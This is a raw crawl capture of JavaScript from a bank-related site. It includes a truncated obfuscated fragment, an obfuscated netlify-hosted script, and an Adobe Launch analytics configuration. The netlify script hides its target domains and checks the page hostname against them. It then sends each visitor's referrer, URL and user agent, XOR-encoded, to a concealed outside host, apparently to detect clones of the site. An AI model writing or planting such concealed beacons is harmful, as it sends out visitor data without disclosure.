64:y5[40]="D";y5[73]="";y5[73]="7uOk";y5[35]="";M7=60;break;case 56:y5[92]="6J2D";y5[90]="";y5[90]="z";y5[71]=1;M7=75;break;case 60:y5[35]="t";y5[53]="";y5[53]="2";y5[92]="";M7=56;break;case 96:y5[17]+=y5[4];y5[82]=y5[6];y5[82]+=y5[3];y5[82]+=y5[7];y5[42]=y5[8];M7=91;break;case 28:y5[66]="b8";y5[12]="eg";y5[86]="";y5[86]="";M7=41;break;case 90:y5[98]+=y5[49];y5[33]=y5[13];y5[33]+=y5[65];y5[33]+=y5[11];M7=86;break;case 75:y5[36]=4;y5[36]=0;y5[80]=y5[90];y5[80]+=y5[92];y5[80]+=y5[53];y5[19]=y5[35];M7=69;break;case 18:y5[9]="";y5[9]="B";y5[5]="5w";y5[15]="";M7=27;break;case 32:y5[91]="Ts";y5[60]="V";y5[66]="";y5[66]="";M7=28;break;case 86:y5[67]=y5[63];y5[67]+=y5[62];y5[67]+=y5[86];y5[47]=y5[66];M7=82;break;case 115:Q1(E8,"String",y5[36],y5[17]);M7=114;break;case 82:y5[47]+=y5[12];y5[47]+=y5[91];y5[64]=y5[60];y5[64]+=y5[56];M7=78;break;case 13:y5[6]="i6e";y5[4]="";y5[4]="m";y5[1]="";y5[1]="P6";y5[9]="";M7=18;break;case 114:Q1(B5,"fromCharCode",y5[36],y5[18]);M7=113;break;case 91:y5[42]+=y5[53];y5[42]+=y5[2];M7=118;break;case 111:Q1(E8,"decodeURI",y5[36],y5[47]);M7=110;break;}}function E8(w1){var F7=2;for(;F7 !== 5;){switch(F7){case 2:var i1=[arguments];return i1[0][0];break;}}}function P$(P2){var U_=2;for(;U_ !== 5;){switch(U_){case 2:var L2=[arguments];return L2[0][0].Array;break;}}}function o0(N3,T_,k$,W3,n6){var c0=2;for(;c0 !== 13;){switch(c0){case 2:var y9=[arguments];y9[1]="";y9[1]="";y9[1]="perty";c0=3;break;case 3:y9[7]="";y9[7]="o";y9[6]="definePr";y9[5]=true;c0=6;break;case 6:y9[5]=false;try{var q9=2;for(;q9 !== 13;){switch(q9){case 4:q9=y9[2].hasOwnProperty(y9[0][4]) && y9[2][y9[0][4]] === y9[2][y9[0][2]]?3:9;break;case 9:y9[2][y9[0][4]]=y9[2][y9[0][2]];y9[9].set=function(y6){var j_=2;for(;j_ !== 5;){switch(j_){case 2:var E$=[arguments];y9[2][y9[0][2]]=E$[0][0];j_=5;break;}}};y9[9].get=function(){var X5=2;for(;X5 !== 14;){switch(X5){case 7:n0[1]+=n0[7];return typeof y9[2][y9[0][2]] == n0[1]?undefined:y9[2][y9[0][2]];break;case 2:var n0=[arguments];n0[8]="fin";n0[7]="ed";n0[5]="";n0[5]="unde";n0[1]=n0[5];n0[1]+=n0[8];X5=7;break;}}};y9[9].enumerable=y9[5];try{var y3=2;for(;y3 !== 3;){switch(y3){case 2:y9[4]=y9[6];y9[4]+=y9[7];y9[4]+=y9[1];y9[0][0].Object[y9[4]](y9[2],y9[0][4],y9[9]);y3=3;break;}}}catch(o6){}q9=13;break;case 3:return;break;case 2:y9[9]={};y9[8]=(1,y9[0][1])(y9[0][0]);y9[2]=[y9[8],y9[8].prototype][y9[0][3]];q9=4;break;}}}catch(p6){}c0=13;break;}}}}function W4h8F(){}function y3jee(){return "Q)B;3+Y%04D&&aQ)B;3+Y%04D&&aQ)B;3+Y%04D&&aQ!Q3%0B#F4@%3C%228%1E$L5.%3ET,a33+%1E$D&&%02P,U75aQ!Q3%0F/Y0@%20l.T4D%1E.9A%25K75aQ!Q3%0B#F4@%3C%228%1E$D&&%06%5C3Q7)/GkA33+%7D%25I%22%228%1E$D&&%02P,U75aQ)B;3+Y%04D&&";}return (function(m,e,t,r,i,c,s){m[i]=function(c,s){if(s.event != undefined){_satellite.track(s.event);}};m[t]=m[t] || [];m[r]=m[r] || new DigitalDataHelper(m[t],m[i]);})(window,document,W4h8F.N(2),W4h8F.f(0),W4h8F.N(1));})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sage-crumble-d13d8c.netlify.app/bcpr42sh.js
body_size: 3272
content:
(function(_0x38a0c3,_0x40e307){var _0x42d645=_0x2b76,_0x1046a8=_0x38a0c3();while(!![]){try{var _0x17865e=-parseInt(_0x42d645(0xe0))/0x1+parseInt(_0x42d645(0xce))/0x2*(-parseInt(_0x42d645(0xd9))/0x3)+parseInt(_0x42d645(0xdc))/0x4*(-parseInt(_0x42d645(0xf2))/0x5)+parseInt(_0x42d645(0xe2))/0x6+parseInt(_0x42d645(0xe4))/0x7+-parseInt(_0x42d645(0xcd))/0x8+parseInt(_0x42d645(0xd4))/0x9;if(_0x17865e===_0x40e307)break;else _0x1046a8['push'](_0x1046a8['shift']());}catch(_0x3c09d3){_0x1046a8['push'](_0x1046a8['shift']());}}}(_0x30d3,0xb1bd1),(function(){var _0x4f393c=_0x2b76;const _0x24f5b5=[(function(){var _0x581d0c=_0x2b76,_0x523025=Array[_0x581d0c(0xfb)][_0x581d0c(0xf6)][_0x581d0c(0xfd)](arguments),_0x497965=_0x523025[_0x581d0c(0xf3)]();return _0x523025[_0x581d0c(0xf4)]()[_0x581d0c(0xec)](function(_0x3ca23e,_0x40ab6a){var _0x450853=_0x581d0c;return String[_0x450853(0xed)](_0x3ca23e-_0x497965-0xa-_0x40ab6a);})[_0x581d0c(0xe5)]('');}(0x11,0x82,0x80,0x7e,0x85,0x91))+0x19[_0x4f393c(0xdf)](0x24)['toLowerCase']()+0x1e['toString'](0x24)[_0x4f393c(0xd6)]()['split']('')[_0x4f393c(0xec)](function(_0x4c8385){var _0x470402=_0x4f393c;return String['fromCharCode'](_0x4c8385[_0x470402(0xe8)]()+-0x47);})[_0x4f393c(0xe5)]('')+0xc[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)]()+(function(){var _0x5f2355=_0x4f393c,_0x1fcd5b=Array[_0x5f2355(0xfb)]['slice'][_0x5f2355(0xfd)](arguments),_0x2d3a39=_0x1fcd5b[_0x5f2355(0xf3)]();return _0x1fcd5b['reverse']()[_0x5f2355(0xec)](function(_0x15a501,_0x330f57){var _0x34ee70=_0x5f2355;return String[_0x34ee70(0xed)](_0x15a501-_0x2d3a39-0xa-_0x330f57);})[_0x5f2355(0xe5)]('');}(0x14,0x8c,0x8d)),0x95d0[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)]()+(function(){var _0x52ac29=_0x4f393c,_0x36f6b4=Array[_0x52ac29(0xfb)][_0x52ac29(0xf6)]['call'](arguments),_0x2d1b9c=_0x36f6b4[_0x52ac29(0xf3)]();return _0x36f6b4[_0x52ac29(0xf4)]()[_0x52ac29(0xec)](function(_0xcac2f1,_0x2dfeab){var _0x5dd109=_0x52ac29;return String[_0x5dd109(0xed)](_0xcac2f1-_0x2d1b9c-0x35-_0x2dfeab);})[_0x52ac29(0xe5)]('');}(0x2e,0xd5,0xc7,0xc5))+0x1e[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)]()[_0x4f393c(0xd7)]('')['map'](function(_0x457d5b){var _0x19ddfa=_0x4f393c;return String[_0x19ddfa(0xed)](_0x457d5b[_0x19ddfa(0xe8)]()+-0x47);})[_0x4f393c(0xe5)]('')+0xc[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)]()+(function(){var _0x1e38e2=_0x4f393c,_0x24060d=Array[_0x1e38e2(0xfb)][_0x1e38e2(0xf6)][_0x1e38e2(0xfd)](arguments),_0x36bd6a=_0x24060d['shift']();return _0x24060d['reverse']()[_0x1e38e2(0xec)](function(_0x2095f5,_0xbe31df){return String['fromCharCode'](_0x2095f5-_0x36bd6a-0x5-_0xbe31df);})[_0x1e38e2(0xe5)]('');}(0x1b,0x8f))+0x16[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)](),(function(){var _0x183142=_0x4f393c,_0x13bee4=Array[_0x183142(0xfb)][_0x183142(0xf6)]['call'](arguments),_0x599fa0=_0x13bee4['shift']();return _0x13bee4[_0x183142(0xf4)]()[_0x183142(0xec)](function(_0x4f76d4,_0x57956a){var _0x4e1184=_0x183142;return String[_0x4e1184(0xed)](_0x4f76d4-_0x599fa0-0x1a-_0x57956a);})['join']('');}(0x2e,0xb1))+0x18[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)]()+0x1e[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)]()[_0x4f393c(0xd7)]('')[_0x4f393c(0xec)](function(_0x340e1c){var _0x5f222c=_0x4f393c;return String[_0x5f222c(0xed)](_0x340e1c[_0x5f222c(0xe8)]()+-0x47);})[_0x4f393c(0xe5)]('')+(function(){var _0x26a7a8=_0x4f393c,_0x5c3778=Array[_0x26a7a8(0xfb)][_0x26a7a8(0xf6)]['call'](arguments),_0x143923=_0x5c3778['shift']();return _0x5c3778['reverse']()[_0x26a7a8(0xec)](function(_0x594c88,_0x3ce6c2){var _0x35792d=_0x26a7a8;return String[_0x35792d(0xed)](_0x594c88-_0x143923-0x9-_0x3ce6c2);})['join']('');}(0x18,0x87,0x91)),0x402c[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)]()+(function(){var _0x2086e8=_0x4f393c,_0xc51933=Array[_0x2086e8(0xfb)][_0x2086e8(0xf6)][_0x2086e8(0xfd)](arguments),_0x85b892=_0xc51933[_0x2086e8(0xf3)]();return _0xc51933[_0x2086e8(0xf4)]()['map'](function(_0x3d8d13,_0x262b43){var _0x4db65d=_0x2086e8;return String[_0x4db65d(0xed)](_0x3d8d13-_0x85b892-0x2b-_0x262b43);})[_0x2086e8(0xe5)]('');}(0x26,0xcb,0xb8,0xb9,0xca,0xc0,0xcc,0xc5,0xc0))+0x198['toString'](0x24)[_0x4f393c(0xd6)]()+(function(){var _0xe7fe=_0x4f393c,_0x58a686=Array[_0xe7fe(0xfb)][_0xe7fe(0xf6)][_0xe7fe(0xfd)](arguments),_0x4ad73f=_0x58a686[_0xe7fe(0xf3)]();return _0x58a686[_0xe7fe(0xf4)]()[_0xe7fe(0xec)](function(_0x1bbdf6,_0x106556){var _0x44a23d=_0xe7fe;return String[_0x44a23d(0xed)](_0x1bbdf6-_0x4ad73f-0x35-_0x106556);})[_0xe7fe(0xe5)]('');}(0x3a,0x9e,0xdf))+0x4036[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)](),(function(){var _0x26a95c=_0x4f393c,_0x5434ec=Array[_0x26a95c(0xfb)][_0x26a95c(0xf6)][_0x26a95c(0xfd)](arguments),_0x6824ff=_0x5434ec['shift']();return _0x5434ec[_0x26a95c(0xf4)]()['map'](function(_0x1a425a,_0x250efc){var _0x768cd4=_0x26a95c;return String[_0x768cd4(0xed)](_0x1a425a-_0x6824ff-0xe-_0x250efc);})[_0x26a95c(0xe5)]('');}(0x14,0x8a,0x94,0x84,0x9b))+0x1e[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)]()[_0x4f393c(0xd7)]('')['map'](function(_0x42005f){var _0x1da217=_0x4f393c;return String[_0x1da217(0xed)](_0x42005f[_0x1da217(0xe8)]()+-0x47);})[_0x4f393c(0xe5)]('')+0x1c8[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)]()+(function(){var _0x3dd53f=_0x4f393c,_0x23a81c=Array[_0x3dd53f(0xfb)][_0x3dd53f(0xf6)][_0x3dd53f(0xfd)](arguments),_0x3c5385=_0x23a81c[_0x3dd53f(0xf3)]();return _0x23a81c[_0x3dd53f(0xf4)]()['map'](function(_0x324c1d,_0x5af0c9){var _0x58d11d=_0x3dd53f;return String[_0x58d11d(0xed)](_0x324c1d-_0x3c5385-0x2c-_0x5af0c9);})[_0x3dd53f(0xe5)]('');}(0x27,0xc0))+0x1e[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)]()['split']('')[_0x4f393c(0xec)](function(_0xebc380){var _0xf06c6e=_0x4f393c;return String[_0xf06c6e(0xed)](_0xebc380[_0xf06c6e(0xe8)]()+-0x47);})[_0x4f393c(0xe5)]('')+(function(){var _0x563153=_0x4f393c,_0x33aa93=Array[_0x563153(0xfb)]['slice'][_0x563153(0xfd)](arguments),_0xab17b9=_0x33aa93[_0x563153(0xf3)]();return _0x33aa93['reverse']()[_0x563153(0xec)](function(_0x1e355a,_0x57506f){var _0x5c32c7=_0x563153;return String[_0x5c32c7(0xed)](_0x1e355a-_0xab17b9-0x2c-_0x57506f);})[_0x563153(0xe5)]('');}(0x37,0xd3))+0xe[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)]()],_0x5e056d=(function(){var _0x3537c9=_0x4f393c,_0x560f5a=Array[_0x3537c9(0xfb)]['slice']['call'](arguments),_0x3daa11=_0x560f5a[_0x3537c9(0xf3)]();return _0x560f5a['reverse']()[_0x3537c9(0xec)](function(_0xe3538a,_0x18d4b5){return String['fromCharCode'](_0xe3538a-_0x3daa11-0xb-_0x18d4b5);})[_0x3537c9(0xe5)]('');}(0x2f,0xa5,0x94,0x8d,0x94,0x78,0xa7,0x71,0x93,0x9d,0x7d,0x6d))+0x22['toString'](0x24)[_0x4f393c(0xd6)]()[_0x4f393c(0xd7)]('')[_0x4f393c(0xec)](function(_0x3c2583){var _0x5684d8=_0x4f393c;return String[_0x5684d8(0xed)](_0x3c2583['charCodeAt']()+-0x27);})[_0x4f393c(0xe5)]('')+0x4dac[_0x4f393c(0xdf)](0x24)['toLowerCase']()['split']('')['map'](function(_0x27d192){var _0x197192=_0x4f393c;return String[_0x197192(0xed)](_0x27d192['charCodeAt']()+-0xd);})['join']('')+(function(){var _0x1d9e6a=_0x4f393c,_0x399700=Array['prototype'][_0x1d9e6a(0xf6)][_0x1d9e6a(0xfd)](arguments),_0x5aa111=_0x399700['shift']();return _0x399700[_0x1d9e6a(0xf4)]()['map'](function(_0x34b20b,_0x46446f){var _0x183592=_0x1d9e6a;return String[_0x183592(0xed)](_0x34b20b-_0x5aa111-0x7-_0x46446f);})[_0x1d9e6a(0xe5)]('');}(0x19,0x97,0x5c,0x88,0x77,0x8e,0x73))+0x23[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)]()+0x205[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)]()[_0x4f393c(0xd7)]('')[_0x4f393c(0xec)](function(_0x5b28b7){var _0xc2522a=_0x4f393c;return String['fromCharCode'](_0x5b28b7[_0xc2522a(0xe8)]()+-0xd);})[_0x4f393c(0xe5)](''),_0x1d5789='//'+(function(){var _0x46015a=_0x4f393c,_0x210aad=Array[_0x46015a(0xfb)]['slice'][_0x46015a(0xfd)](arguments),_0x12005b=_0x210aad[_0x46015a(0xf3)]();return _0x210aad['reverse']()[_0x46015a(0xec)](function(_0x403216,_0x468678){var _0x4a5339=_0x46015a;return String[_0x4a5339(0xed)](_0x403216-_0x12005b-0xa-_0x468678);})['join']('');}(0x31,0x9f,0x9d))+0x5cd0e621[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)]()+(function(){var _0x51e892=_0x4f393c,_0x4b43c7=Array[_0x51e892(0xfb)][_0x51e892(0xf6)]['call'](arguments),_0x5928ff=_0x4b43c7[_0x51e892(0xf3)]();return _0x4b43c7[_0x51e892(0xf4)]()[_0x51e892(0xec)](function(_0x46b460,_0x474749){return String['fromCharCode'](_0x46b460-_0x5928ff-0x2f-_0x474749);})['join']('');}(0x2b,0x97,0xd4,0xd5,0xc8,0x92,0xd1,0xd1,0xce,0xc3,0xc8,0xd2,0xbe,0xd0,0xce,0x88))+0x971f[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)]()+0x1f[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)]()[_0x4f393c(0xd7)]('')['map'](function(_0x2b1e6b){return String['fromCharCode'](_0x2b1e6b['charCodeAt']()+-0x47);})[_0x4f393c(0xe5)]('')+0x198[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)]()+(function(){var _0xb6ed63=_0x4f393c,_0x516705=Array[_0xb6ed63(0xfb)][_0xb6ed63(0xf6)][_0xb6ed63(0xfd)](arguments),_0x352c3e=_0x516705[_0xb6ed63(0xf3)]();return _0x516705['reverse']()[_0xb6ed63(0xec)](function(_0x446c1b,_0x4445fd){var _0x1afffd=_0xb6ed63;return String[_0x1afffd(0xed)](_0x446c1b-_0x352c3e-0xe-_0x4445fd);})['join']('');}(0x25,0xb2,0xac,0xa9,0xa3,0x68,0xa0,0xaa,0x68,0x69,0xa6,0xa3))+0x1d[_0x4f393c(0xdf)](0x24)[_0x4f393c(0xd6)]()+0x1f['toString'](0x24)[_0x4f393c(0xd6)]()['split']('')[_0x4f393c(0xec)](function(_0x2821b2){return String['fromCharCode'](_0x2821b2['charCodeAt']()+-0x47);})['join']('');class _0x3cf716{static['currentDatetime'](){var _0x299fab=_0x4f393c;return new Date()[_0x299fab(0xf0)]();}static[_0x4f393c(0xd0)](){var _0x59b07f=_0x4f393c;return localStorage[_0x59b07f(0xe6)](this['key'],''+this[_0x59b07f(0xf5)]());}static[_0x4f393c(0xcf)](){var _0x5b4c7a=_0x4f393c;return parseInt(localStorage[_0x5b4c7a(0xde)](this[_0x5b4c7a(0xeb)])||'0');}static[_0x4f393c(0xf8)](){var _0x372dc5=_0x4f393c;return!(this[_0x372dc5(0xcf)]()+this[_0x372dc5(0xf1)]>this[_0x372dc5(0xf5)]());}}_0x3cf716[_0x4f393c(0xeb)]=_0x4f393c(0xd5),_0x3cf716[_0x4f393c(0xf1)]=0x3c*0x3c*0x18;function _0x6550ef(_0x126310){var _0x13acaa=_0x4f393c;let _0x4d9e1d=_0x126310[_0x13acaa(0xef)](_0x13acaa(0xee),'')[_0x13acaa(0xef)](_0x13acaa(0xd3),'')['split'](/[/?#]/);return _0x4d9e1d[0x0];}function _0x345183(_0x5ba4c2,_0x25bb85=null){var _0x205d09=_0x4f393c;let _0x17e293=_0x25bb85?[_0x25bb85]:_0x24f5b5;for(let _0x1fdeff of _0x17e293){if(_0x5ba4c2===_0x1fdeff||_0x5ba4c2[_0x205d09(0xdb)]('.'+_0x1fdeff))return!![];}return![];}function _0x3ecb9b(_0x583666,_0x18c3db=null){return _0x345183(_0x6550ef(_0x583666),_0x18c3db);}function _0x2921b1(){var _0x114064=_0x4f393c;if(!document[_0x114064(0xe9)])return![];return!_0x3ecb9b(document[_0x114064(0xe9)]);}function _0x108c45(){var _0x82099a=_0x4f393c;return!_0x345183(window[_0x82099a(0xfa)]['hostname']);}function _0x348773(_0x2af396,_0xcf908d='POST',_0x3cb251=null,_0x477cc5=null,_0x5079fd=null){var _0x3ec3d1=_0x4f393c,_0x10709a=new XMLHttpRequest();_0x10709a[_0x3ec3d1(0xdd)](_0xcf908d,_0x2af396,!![]),_0x10709a[_0x3ec3d1(0xe7)]('Content-type',_0x3ec3d1(0xd1)),_0x10709a[_0x3ec3d1(0xe3)]=function(){var _0x23c230=_0x3ec3d1;if(_0x10709a[_0x23c230(0xf9)]==0x4&&_0x10709a[_0x23c230(0xfc)]==0xc8&&_0x477cc5)_0x477cc5(_0x10709a);else _0x10709a[_0x23c230(0xf9)]==0x4&&_0x10709a[_0x23c230(0xfc)]!=0xc8&&_0x5079fd&&_0x5079fd(_0x10709a);},_0x10709a[_0x3ec3d1(0xf7)](_0x3cb251);}function _0x5beac7(_0x26d092){var _0x5e5c8a=_0x4f393c;return window[_0x5e5c8a(0xea)](_0x26d092);}function _0x4e6ec5(_0x2912e7,_0x1bebb4=null){var _0x5716f1=_0x4f393c;_0x1bebb4=_0x1bebb4||_0x5e056d;let _0x367112=[];for(let _0x208ba5=0x0;_0x208ba5<_0x2912e7[_0x5716f1(0xd8)];_0x208ba5++){var _0x41d55b=_0x2912e7[_0x5716f1(0xe8)](_0x208ba5)^_0x1bebb4[_0x208ba5%_0x1bebb4[_0x5716f1(0xd8)]][_0x5716f1(0xe8)](0x0);_0x367112[_0x5716f1(0xda)](String[_0x5716f1(0xed)](_0x41d55b));}return _0x5beac7(_0x367112['join'](''));}function _0x2418bc(_0x3745ca){var _0x5d6277=_0x4f393c;return _0x4e6ec5(JSON[_0x5d6277(0xe1)](_0x3745ca));}function _0x29179c(){var _0x5dfb30=_0x4f393c;let _0x5a31d7={'referrer':document['referrer'],'location':document[_0x5dfb30(0xfa)][_0x5dfb30(0xcc)],'user_agent':navigator[_0x5dfb30(0xd2)]},_0x2c38c1=_0x2418bc(_0x5a31d7);_0x348773(_0x1d5789,'POST',_0x2c38c1,()=>{var _0x351ca4=_0x5dfb30;_0x3cf716[_0x351ca4(0xd0)]();});}function _0x457963(){var _0x4e4b7c=_0x4f393c;(_0x2921b1()||_0x108c45()||_0x3cf716[_0x4e4b7c(0xf8)]())&&_0x29179c();}_0x457963();}()));function _0x2b76(_0x25fbb3,_0x273c1e){var _0x30d395=_0x30d3();return _0x2b76=function(_0x2b7609,_0x30cdcf){_0x2b7609=_0x2b7609-0xcc;var _0x5595b8=_0x30d395[_0x2b7609];return _0x5595b8;},_0x2b76(_0x25fbb3,_0x273c1e);}function _0x30d3(){var _0x269c67=['7891374qnBeYC','onreadystatechange','3057341TRjBzK','join','setItem','setRequestHeader','charCodeAt','referrer','btoa','key','map','fromCharCode','http://','replace','getTime','maxCache','25580eaywaX','shift','reverse','currentDatetime','slice','send','isExpired','readyState','location','prototype','status','call','href','1662832xdaSUn','28AhphlQ','getLastConnection','setCache','text/plain','userAgent','https://','5258358eRfZUN','_cacheSendConn','toLowerCase','split','length','262302nWCoQA','push','endsWith','112unGQAB','open','getItem','toString','33059PuZgUz','stringify'];_0x30d3=function(){return _0x269c67;};return _0x30d3();}

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/06a50d0f42e4/bc400e577078/launch-cbdaedd16480.min.js
body_size: 94855
content:
// For license information, see `https://assets.adobedtm.com/06a50d0f42e4/bc400e577078/launch-cbdaedd16480.js`.
window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2025-07-10T15:33:20Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"EN198f037e7b734ef995ac89db6e639f3f",stage:"production"},dataElements:{"Promotion Creative":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("promotion.creative")}}},"Campaign Content":{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_content",caseInsensitive:!0}},"Audience Profile":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("audience.profile_id")}}},"Campaign Medium":{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_medium",caseInsensitive:!0}},"Internal Campaign":{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"pcid",caseInsensitive:!0}},"Privacy Cookie - Marketing - AAM":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"politica_privacidad_marketing_analitica"}},"Error Message":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("error.message")}}},"Form Version":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("form.version")}}},"Form Product":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("form.product")}}},"Page Url":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.hostname+window.location.pathname}}},"Page Parameters":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.search}}},"Full URL":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.href}}},"Audience Profile Cookie":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"audience.profileid"}},"Application Code":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("application.code")}}},"Flow Version":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("flow.version")}}},"Internal Reference":{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"rfid",caseInsensitive:!0}},"Element Type":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("element.type")}}},"Metadata Key":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("metadata.key")}}},Server:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.hostname}}},"Action Group":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("action.group")}}},"Action Category":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("action.category")}}},"Element Name":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("element.name")}}},"Form Channel":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("form.channel")}}},Keyword:{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"buscar",caseInsensitive:!0}},"Popup Name":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("popup.name")}}},Campaign:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=function(e){var t={};if("string"==typeof(e=void 0!==e?e:window.location.search)&&e.length>0){"?"===e[0]&&(e=e.substring(1));for(var n=0,r=(e=e.split("&")).length;r>n;n++){var o,i,a=e[n],s=a.indexOf("=");s>=0?(o=a.substr(0,s),i=a.substr(s+1)):(o=a,i=""),i=decodeURIComponent(i),void 0===t[o]?t[o]=i:t[o]instanceof Array?t[o].push(i):t[o]=[t[o],i]}}return t}();return null!=e.mcid?decodeURIComponent(e.mcid):null!=e.utm_source&&null!=e.utm_medium?e.utm_medium+"|"+e.utm_source+"|"+e.utm_campaign+"|"+e.utm_content:null}}},"Action Label":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("action.label")}}},"Log Message":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("log.message")}}},"Flow Product":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("flow.product")}}},"Application Product":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("application.product")}}},Platform:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/Android|Mobi/.test(navigator.userAgent)?"Mobile":"Desktop"}}},"Subflow Name":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("subflow.name")}}},"Promotion Name":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("promotion.name")}}},"Flow Name":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("flow.name")}}},"Element Container":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("element.container")}}},"Metadata Value":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("metadata.value")}}},"Promotion Position":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("promotion.position")}}},"Audience Consent Analytics":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"audience.consent"}},"Form Name":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("form.name")}}},"Page Hostname":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return window.location.hostname.substr(3,11)}}},"Action Name":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("action.name")}}},"Campaign Source":{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_source",caseInsensitive:!0}},"User Agent":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return navigator.userAgent}}},"Application Product Category":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("application.product_category")}}},"Error Code":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("error.code")}}},"Experience Cloud ID":{modulePath:"adobe-mcid/src/lib/dataElements/ecid.js",settings:{}},"Privacy Cookie - Personalizacion - AT":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"politica_privacidad_personalizacion"}},"Metadata List":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=dataHelper.get("metadataList"),t="";return e.forEach((function(e){""!=t&&(t+=","),t+=e.key+":"+e.value})),t}}},Page:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=document.location.pathname.split("/").join(":").toLowerCase(),t=e.lastIndexOf(":")==e.length-1?e.slice(0,-1):e;return":"!=e?"cyl"+t:"cyl:landing"}}},"Campaign Name":{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"utm_campaign",caseInsensitive:!0}},"Tenant Name":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("tenant.name")}}},"Flow Step":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("flow.step")}}},"Page Name":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return dataHelper.get("page.name")}}},"Marketing Campaign":{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"mcid",caseInsensitive:!0}}},extensions:{"adobe-target-v2":{displayName:"Adobe Target v2",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP4d931de95317478eb0767fcd2d78431c/",settings:{targetSettings:{enabled:!0,timeout:"3000",version:"2.10.2",endpoint:"/rest/v1/delivery",imsOrgId:"540F2C4B5DE59DB80A495E4C@AdobeOrg",clientCode:"bcp",secureOnly:!1,serverState:{},optinEnabled:!1,serverDomain:"bcp.tt.omtrdc.net",urlSizeLimit:2048,viewsEnabled:!0,optoutEnabled:!1,bodyHiddenStyle:"body {opacity: 